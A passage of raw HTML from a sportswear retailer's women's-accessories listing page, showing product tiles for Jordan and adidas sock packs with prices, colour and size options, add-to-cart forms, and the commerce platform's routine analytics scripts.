		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_846QWV_UJEDCUSHP_9991949", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_fe8dd25e7a91dd469158f0963b_9991949"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_846QWV_UJEDCUSHP"
data-itemid="AW_846QWV_UJEDCUSHP"
data-product-details="{&quot;name&quot;:&quot;Jordan Everyday Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_846QWV_UJEDCUSHP_9991949&quot;,&quot;dimension1&quot;:&quot;AW_846QWV_UJEDCUSHP&quot;,&quot;dimension2&quot;:&quot;9991949&quot;,&quot;dimension3&quot;:&quot;AW_846QWV_UJEDCUSHP_9991949&quot;,&quot;price&quot;:&quot;19.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_846QWV_UJEDCUSHP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="fe8dd25e7a91dd469158f0963b" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="fe8dd25e7a91dd469158f0963b" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_846QWV_UJEDCUSHP.html?cgid=women_accessories&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9991949"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw52b2525a/images/tile/9991949_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw52b2525a/images/tile/9991949_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw52b2525a/images/tile/9991949_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw52b2525a/images/tile/9991949_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw52b2525a/images/tile/9991949_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw52b2525a/images/tile/9991949_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw52b2525a/images/tile/9991949_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw52b2525a/images/tile/9991949_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Jordan Everyday Socks (3 pairs), black/white"
     title="Jordan Everyday Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43f3eb69/images/tile/9991949_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43f3eb69/images/tile/9991949_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43f3eb69/images/tile/9991949_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43f3eb69/images/tile/9991949_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43f3eb69/images/tile/9991949_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43f3eb69/images/tile/9991949_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43f3eb69/images/tile/9991949_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43f3eb69/images/tile/9991949_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Jordan Everyday Socks (3 pairs), black/white"
     title="Jordan Everyday Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_846QWV_UJEDCUSHP"
data-product-details="{&quot;name&quot;:&quot;Jordan Everyday Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_846QWV_UJEDCUSHP_9991949&quot;,&quot;dimension1&quot;:&quot;AW_846QWV_UJEDCUSHP&quot;,&quot;dimension2&quot;:&quot;9991949&quot;,&quot;dimension3&quot;:&quot;AW_846QWV_UJEDCUSHP_9991949&quot;,&quot;price&quot;:&quot;19.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_846QWV_UJEDCUSHP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_846QWV_UJEDCUSHP.html?cgid=women_accessories&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9991949" title="Go to Product: {0}">
Jordan Everyday Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 19.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>


























<div class="b-product-tile__variants-num">
4 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9991949&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">















<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9999965"
rel="nofollow"
title="BLU"
data-color="9999965"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4a834860/images/large/9999965_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Jordan Everyday Crew Socks (3 pairs), blue/green/pink"
     title="Jordan Everyday Crew Socks (3 pairs), blue/green/pink"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990138"
rel="nofollow"
title="MULTICOLOR"
data-color="9990138"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa4992a5f/images/large/9990138_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Jordan Everyday socks (3 pairs), white/black/grey"
     title="Jordan Everyday socks (3 pairs), white/black/grey"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9990966"
rel="nofollow"
title="MULTICOLOR"
data-color="9990966"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Jordan Everyday Crew Socks (3 pairs), black/red/white"
     title="Jordan Everyday Crew Socks (3 pairs), black/red/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9991949"
rel="nofollow"
title="WHITE"
data-color="9991949"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Jordan Everyday Socks (3 pairs), black/white"
     title="Jordan Everyday Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">



























<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9991949&amp;dwvar_AW__846QWV__UJEDCUSHP_size=p03&amp;sizeValue=34/38" rel="nofollow"
title="34/38">
<span>
34/38</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9991949&amp;dwvar_AW__846QWV__UJEDCUSHP_size=p04&amp;sizeValue=38/42" rel="nofollow"
title="38/42">
<span>
38/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9991949&amp;dwvar_AW__846QWV__UJEDCUSHP_size=p05&amp;sizeValue=42/46" rel="nofollow"
title="42/46">
<span>
42/46</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846QWV_UJEDCUSHP&amp;dwvar_AW__846QWV__UJEDCUSHP_color=9991949&amp;dwvar_AW__846QWV__UJEDCUSHP_size=p06&amp;sizeValue=46/50" rel="nofollow"
title="46/50">
<span>
46/50</span>

</a>

</li>




















</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Jordan Everyday Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_846QWV_UJEDCUSHP_9991949&quot;,&quot;dimension1&quot;:&quot;AW_846QWV_UJEDCUSHP&quot;,&quot;dimension2&quot;:&quot;9991949&quot;,&quot;dimension3&quot;:&quot;AW_846QWV_UJEDCUSHP_9991949&quot;,&quot;price&quot;:&quot;19.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_846QWV_UJEDCUSHP.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0necopqvxwm"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_846QWV_UJEDCUSHP" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_100QXV_TRCREWS6P_9991148">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_100QXV_TRCREWS6P_9991148',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100QXV_TRCREWS6P_9991148", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_ec11c129b79b019dad6d542b1c_9991148"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_100QXV_TRCREWS6P"
data-itemid="AW_100QXV_TRCREWS6P"
data-product-details="{&quot;name&quot;:&quot;adidas Trefoil Cushion Crew Socks (6 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_TRCREWS6P_9991148&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_TRCREWS6P&quot;,&quot;dimension2&quot;:&quot;9991148&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_TRCREWS6P_9991148&quot;,&quot;price&quot;:&quot;22.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_TRCREWS6P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="ec11c129b79b019dad6d542b1c" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="ec11c129b79b019dad6d542b1c" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_100QXV_TRCREWS6P.html?cgid=women_accessories&amp;dwvar_AW__100QXV__TRCREWS6P_color=9991148"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




